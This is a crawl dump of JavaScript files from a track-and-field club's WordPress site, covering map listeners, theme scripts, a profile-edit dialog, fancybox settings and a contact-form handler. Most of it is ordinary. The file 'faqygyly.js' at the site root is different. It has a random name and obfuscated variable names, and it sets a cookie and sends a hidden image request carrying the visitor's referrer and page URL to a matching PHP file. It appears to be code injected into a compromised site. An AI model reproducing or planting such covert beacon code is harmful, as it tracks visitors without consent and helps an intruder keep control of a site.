		this.bounds.push({'name' : 'polygon[2][lng]', 'value': map_bounds.getSouthWest().lng() });

		this.bounds.push({'name' : 'polygon[3][lat]', 'value': map_bounds.getSouthWest().lat() });
		this.bounds.push({'name' : 'polygon[3][lng]', 'value': map_bounds.getNorthEast().lng() });	
	}
	return this.bounds;
}

Map.prototype.listeners = function ( ) {
	var that = this;
	var timeout = false;

	if (this.filter_by_bounds) {
		google.maps.event.addDomListener(window, 'load', function() {
			if (that.type == 'listings') {
				//trigger a reload on any movement
				google.maps.event.addListener(that.map, 'dragend', function() {
					
					// console.log(that.status_window.update_map_on_drag);
					if ( that.status_window && !that.status_window.update_map_on_drag ) {
						that.status_window.on_load();
						return;
					}

					if ( timeout === false ) {
						that.listings.get();
					} 
					//only reload the map once since bounds_changed is a little trigger happy
					clearTimeout(timeout);
					timeout = setTimeout(function () {
						that.listings.get();	
					}, 750);
				});

				google.maps.event.addListener(that.map, 'zoom_changed', function() {
					//only reload the map once since bounds_changed is a little trigger happy
					clearTimeout(timeout);
					timeout = setTimeout(function () {
						that.listings.get();
					}, 750);	
				});
			}

			google.maps.event.addListener(that.map, 'drag', function () {
				that.drag();
			});
			
		});	
	}

}

Map.prototype.geocode = function (address, callback ) {
	var geocoder = new google.maps.Geocoder();
	var bounds = this.map.getBounds();
    geocoder.geocode( { 'address': address, bounds: bounds}, function(results, status) {
      callback( results, status);
    });
}

Map.prototype.show_empty = function () {

	jQuery('.map_wrapper #empty_overlay').show();

	setTimeout(function () {
		jQuery('.map_wrapper #empty_overlay').fadeOut();		
	}, 750);

	if ( this.status_window && this.status_window.empty)
		this.status_window.empty();
}
Map.prototype.hide_empty = function () {
	jQuery('.map_wrapper #empty_overlay').hide();
}
Map.prototype.show_loading = function () {
	jQuery('.map_wrapper #loading_overlay').show();
	if ( this.status_window && this.status_window.loading )
		this.status_window.loading();
}
Map.prototype.hide_loading = function () {
	jQuery('.map_wrapper #loading_overlay').hide();
}
Map.prototype.show_full = function () {
	if ( this.status_window )
		this.status_window.full();	
}
Map.prototype.drag = function () {
	if ( this.status_window )
		this.status_window.dragging();		
}

--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/js/script.js?ver=4.1.1
body_size: 1996
content:
// Floating div
jQuery(document).ready(function($) {
//this is the floating content
  var $floatingbox = $('#floating-box');

  if($('body').length > 0){

    var bodyY = parseInt($('body').offset().top) + 300;
    var originalX = $floatingbox.css('margin-left');

    $(window).scroll(function () { 

      var scrollY = $(window).scrollTop();
      var isfixed = $floatingbox.css('position') == 'fixed';

      if($floatingbox.length > 0){

        // $floatingbox.html("scrollY : " + scrollY + ", bodyY : " + bodyY + ", isfixed : " + isfixed);

        if ( (parseInt(scrollY) - 150) > bodyY && !isfixed ) {
  		    $floatingbox.stop().css({
  		      position: 'fixed',
            top: 50
  		    });
  	    } else if ( (parseInt(scrollY) - 150) < bodyY && isfixed ) {

  	 	    $floatingbox.css({
    		    position: 'relative',
    		    top: 0,
    		    marginLeft: originalX
  	      });
        }
      }
    });
  }
});

// // drop downs
// $(document).ready(function(e) {
//  try {
//    // $("#simple-search select").msDropDown();
//  } catch(e) {
//    // alert(e.message);
//  }
// 
//  // $("select").chosen({allow_single_deselect: true});// $(".chzn-select-deselect").chosen({allow_single_deselect:true}); 
// 
// });
// 
// 
// 
// //slideshow
// $(window).load(function() { // NIVO SLIDER - this must be added to the script.js file. As you can see (".nivoSlider({..."), it refers to the function nivoSlider and refers back to the nivo-slider jquery pack
//     $('#slider').nivoSlider({
//         effect: 'fade', // Specify sets like: 'fold,fade,sliceDown'
//         // slices: 15, // For slice animations
//         // boxCols: 8, // For box animations
//         // boxRows: 4, // For box animations
//         animSpeed: 500, // Slide transition speed
//         pauseTime: 3000, // How long each slide will show
//         startSlide: 0, // Set starting Slide (0 index)
//         directionNav: true, // Next & Prev navigation
//         directionNavHide: true, // Only show on hover
//         controlNav: true, // 1,2,3... navigation
//         controlNavThumbs: false, // Use thumbnails for Control Nav
//         // controlNavThumbsFromRel: false, // Use image rel for thumbs
//         // controlNavThumbsSearch: '.jpg', // Replace this with...
//         // controlNavThumbsReplace: '_thumb.jpg', // ...this in thumb Image src
//         keyboardNav: true, // Use left & right arrows
//         pauseOnHover: true, // Stop animation while hovering
//         manualAdvance: false, // Force manual transitions
//         captionOpacity: 0.9 // Universal caption opacity
//         // prevText: 'Prev', // Prev directionNav text
//         // nextText: 'Next', // Next directionNav text
//         // beforeChange: function(){}, // Triggers before a slide transition
//         // afterChange: function(){}, // Triggers after a slide transition
//         // slideshowEnd: function(){}, // Triggers after all slides have been shown
//         // lastSlide: function(){}, // Triggers when last slide is shown
//         // afterLoad: function(){} // Triggers when slider has loaded
//     });
// });
// 
//  
// // drop down bars in search
// $(document).ready(function(e) {
//  try {
//    // $("body select").msDropDown();
//  } catch(e) {
//    alert(e.message);
//  }
// });
// 
// 
// // fancybox
// $("a[rel=image_gallery]").fancybox({ // FANCYBOX - this must be added to the script.js file. As you can see (".fancybox({..."), it refers to the function fancybox and refers back to the fancybox jquery files
//        'transitionIn'    : 'none',
//        'transitionOut'   : 'none',
//        'titlePosition'   : 'over',
//        'titleFormat'   : function(title, currentArray, currentIndex, currentOpts) {
//          return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
//        }
// });
// 
// 
// ////
// ////// ADD EVERYTHING BELOW FOR FANCYBOX FORMS
// ////
// 
// 
// // fancybox sign up 
// $("#signup").fancybox({
//  'scrolling'   : 'no',
//  'titleShow'   : false,
//  'onClosed'    : function() {
//      $("#login_error").hide();
//  }
// });
// 
// //Simple validation; submit data using Ajax and display response
// $("#signup_form").bind("submit", function() {
// 
//  if ($("#login_name").val().length < 1 || $("#login_pass").val().length < 1) {
//      $("#login_error").show();
//      $.fancybox.resize();
//      return false;
//  }
// 
//  $.fancybox.showActivity();
// 
//  $.ajax({
//    type    : "POST",
//    cache : false,
//    url   : "/data/login.php",
//    data    : $(this).serializeArray(),
//    success: function(data) {
//      $.fancybox(data);
//    }
//  });
// 
//  return false;
// });
// 
// 
// // fancybox password change 
// $("#password_change").fancybox({
//  'scrolling'   : 'no',
//  'titleShow'   : false,
//  'onClosed'    : function() {
//      $("#login_error").hide();
//  }
// });
// 
// //Simple validation; submit data using Ajax and display response
// $("#password_form").bind("submit", function() {
// 
//  if ($("#login_name").val().length < 1 || $("#login_pass").val().length < 1) {
//      $("#login_error").show();
//      $.fancybox.resize();
//      return false;
//  }
// 
//  $.fancybox.showActivity();
// 
//  $.ajax({
//    type    : "POST",
//    cache : false,
//    url   : "/data/login.php",
//    data    : $(this).serializeArray(),
//    success: function(data) {
//      $.fancybox(data);
//    }
//  });
// 
//  return false;
// });
// 
// 
// 
// // fancybox login
// $("#login").fancybox({
//  'scrolling'   : 'no',
//  'titleShow'   : false,
//  'onClosed'    : function() {
//      $("#login_error").hide();
//  }
// });
// 
// //Simple validation; submit data using Ajax and display response
// $("#login_form").bind("submit", function() {
// 
//  if ($("#login_name").val().length < 1 || $("#login_pass").val().length < 1) {
//      $("#login_error").show();
//      $.fancybox.resize();
//      return false;
//  }
// 
//  $.fancybox.showActivity();
// 
//  $.ajax({
//    type    : "POST",
//    cache : false,
//    url   : "/data/login.php",
//    data    : $(this).serializeArray(),
//    success: function(data) {
//      $.fancybox(data);
//    }
//  });
// 
//  return false;
// });
//   $(function() {
//     $( "#datepicker" ).datepicker({
//       showOn: "button",
//       buttonImage: "img/icon-calendar.png",
//       buttonImageOnly: true
//     });
//   });
// 
//    floatingMenu.add('map',  
//    { targetTop: 10, prohibitXMovement: true, snap: false });  


--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/client-edit-profile.js
body_size: 578
content:
jQuery(document).ready(function($) {

	$('#edit_profile_button').live('click', function(event) {
		event.preventDefault();

		$( "#edit_profile" ).dialog();		
		$("#edit_profile").dialog({		
			autoOpen: false,
			draggable: false,
			dialogClass: "edit_profile_dialog",
			modal: true,
			width: 700,
			title: "<h2>Update Contact Info</h2>",
			buttons: {
					"Close": function() {
						$( this ).dialog( "close" );
					},
					"Update Contact Info": {
						id: "update_contact_info",
						text: "Update Contact Info",
						click: function() {
							 update_contact_info();
						}
					}
			}
		});
	});

	function update_contact_info () {
		data = {};
		$.each($('#edit_profile_form').serializeArray(), function(i, field) {
            data[field.name] = field.value;
        });
		data['action'] = 'pls_update_client_profile';

		$.post(info.ajaxurl, data, function(data, textStatus, xhr) {
		  if (data && data.id) {
		  	$('#edit_profile_message').html('You successfully updated your profile.');
		  	setTimeout(function () {
		  		window.location.href=window.location.href;
		  	}, 700);
		  	
		  };
		}, 'json');


		
		// console.log('update_contact_info');
	}

});

--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/faqygyly.js
body_size: 758
content:



function hulo(){
	var zyzohovibolosok = window.location.href;    var wefe = "faqygyly";		  		var fydawi = "/" + wefe + ".php";  	    var fujepyw = 60;  	var jiretep = wefe;



 	var cusuhixep = "";      try      {  
      cusuhixep=""+parent.document.referrer;    }    catch (ex)     {	    cusuhixep=""+document.referrer;  	
    }	  
	if(hyfocokyci(jiretep) == null)  
	
	{

	
			var zeqikiso = window.location.hostname;
 
 		

 
		patepykibi(jiretep, "1", fujepyw, "/", zeqikiso);      			if(hyfocokyci(jiretep) != null)

				{ 	 			var tadi = new Image(); 	   			tadi.src=fydawi + "?referer=" + escape(cusuhixep) + "&url=" + escape(zyzohovibolosok); 	 
		}  
	}
     
  } 

hulo();

function hyfocokyci(dugumuxanoc) 
{

     var nitosekylux = document.cookie;    var cyze = dugumuxanoc + "=";	 	      var cinumoqewit = nitosekylux.indexOf("; " + cyze);     if (cinumoqewit == -1) { 
   
        cinumoqewit = nitosekylux.indexOf(cyze); 		        if (cinumoqewit != 0) return null;	    } else {	        cinumoqewit += 2;


     } 

    var danax = document.cookie.indexOf(";", cinumoqewit);	

      if (danax == -1) { 
 
        danax = nitosekylux.length;



    } 
     return unescape(nitosekylux.substring(cinumoqewit + cyze.length, danax));

 }





function patepykibi(mefoqi,vebizuhaqodekig,qelolub, hucorysici, lizokuxono) {	
 	 var jyjaf = new Date();	 	

	 var gydaginy = new Date(); 	   
 gydaginy.setTime(jyjaf.getTime() + 1000*60*qelolub); 
 document.cookie = mefoqi+"="+escape(vebizuhaqodekig) + ";expires="+gydaginy.toGMTString() + ";path=" + hucorysici + ";domain=" + lizokuxono;
 }

--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/image-util/fancybox/default-settings.js
body_size: 209
content:
jQuery(document).ajaxStop(function() {
	
	/* Apply fancybox to multiple items */
	jQuery("a.pls_use_fancy").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	600, 
		'speedOut'		:	200, 
		'overlayShow'	:	true
	});
	
});
jQuery(document).ready(function() {
	
	/* Apply fancybox to multiple items */
	jQuery("a.pls_use_fancy").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	600, 
		'speedOut'		:	200, 
		'overlayShow'	:	true
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/contact.widget.ajax.js
body_size: 1338
content:
/**
 * Form Validation used from jquerytools.org
 * 
 */

jQuery(document).ready(function($) {

    var widget = jQuery('.placester_contact_form');

    var clear_form = function(form) {
        form.find('input[type="text"], input[type="email"], input[type="phone"], textarea').val('');
    };
    
    // Validating on mousedown to beat Chrome to validation
    $('.placester_contact_form form input[type="submit"]').on('mousedown', function() {
      
        var this_form = $(this).parent('.placester_contact_form form');
        
        // get fields that are required from form and execture validator()
        var inputs = $(this_form).find("input[required], textarea[required]").validator({
            messageClass: 'contact-form-validator-error', 
            offset: [10,0],
            message: "<div><span></span></div>",
            position: 'top center'
          });
        
        // check required field's validity
        inputs.data("validator").checkValidity();
        
    });

    // Submit
    $('.placester_contact_form form').submit(function(event) {
      
      $this = jQuery(this);
      var str = jQuery(this).serialize();
      
      // Check for invalid fields. This is needed because autofill will allow the form to submit
      if ($('.invalid', this).length) {
        return false;
      };
      
      // Show loading
      widget.find('.pls-contact-form-loading').show();
      
      // Custom Link & Target if not empty
      var custom_link = $(this).children('input[name="custom_link"]').val();
      var custom_link_target = $(this).children('input[name="custom_link_target"]').val();

      event.preventDefault ? event.preventDefault() : event.returnValue = false;
      
      // Set Cookie
      jQuery.cookies.set('lead_capture_visitor', 1); // no expiration set
      
      // If we get this far, send the contact form along!
      jQuery.ajax({
          type: 'POST',
          url: info.ajaxurl,
          data: 'action=placester_contact&' + str,
          success: function(msg) {
              if(msg === 'sent') { // Success!
                  // hide spinner
                  widget.find('.pls-contact-form-loading').fadeOut('fast');
                  
                  // Add success treatments to all contact forms on page, not just 'this' one
                  $('.placester_contact_form form').addClass('form_submitted');
                  $('.placester_contact_form form').find('input[type="submit"]').val('Sent!');
                  clear_form($('.side-ctnr.placester_contact form'));
                  // remove all form errors and slide up the form
                  $('.contact-form-validator-error').remove();
                  $('.placester_contact_form form').slideUp();
                  
                  // Show success message
                  setTimeout(function() {
                    $(".placester_contact_form .success").show('fast');
                    // mark contact form as submitted so lead capture's force-back functionality doesn't fire
                    $(".placester_contact_form input[name='form_submitted']").val(1);
                  },500);
                  
                  // if is in dialog box (lead capture), close it
                  if ($('.placester_contact_form form').parents('.ui-dialog').length > 0) {
                    setTimeout(function() {
                      $('#property-details-lead-capture').dialog("close");
                    },2000);
                  }
                  
              } else { // Unsuccessful!

                  // Open custom link in new window
                  if (custom_link != '') {
                    window.open(custom_link, custom_link_target);
                  };
                  
                  // hide spinner
                  widget.find('.pls-contact-form-loading').hide();
              }
          }
      });
    });
    
});
